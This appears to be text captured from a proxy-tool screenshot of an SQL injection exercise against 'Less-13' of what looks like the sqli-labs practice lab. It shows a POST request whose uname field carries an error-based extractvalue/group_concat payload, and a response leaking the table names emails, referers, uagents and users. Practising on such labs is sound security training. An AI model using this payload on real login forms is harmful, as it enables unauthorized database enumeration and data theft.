 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 196
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
1%27)%20and(select%20extractvalue(1%2Cconcat(0x7e%2C(select%20group_concat(tab
le_name)%20from%20information_schema.tables%20where%20table_schema%3Ddatabase(
)))))%20%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
33 </br>
<div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~emails,referers,uagents,users'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>